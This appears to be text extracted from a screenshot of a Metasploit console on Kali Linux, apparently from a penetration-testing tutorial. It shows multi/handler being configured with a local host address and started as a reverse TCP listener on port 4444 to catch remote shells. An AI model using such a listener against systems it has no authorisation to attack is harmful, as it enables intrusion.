 Id Name
-- ----
0 Wildcard Target
KALI
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.1.13
lhost ⇒ 192.168.1.13
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.13:4444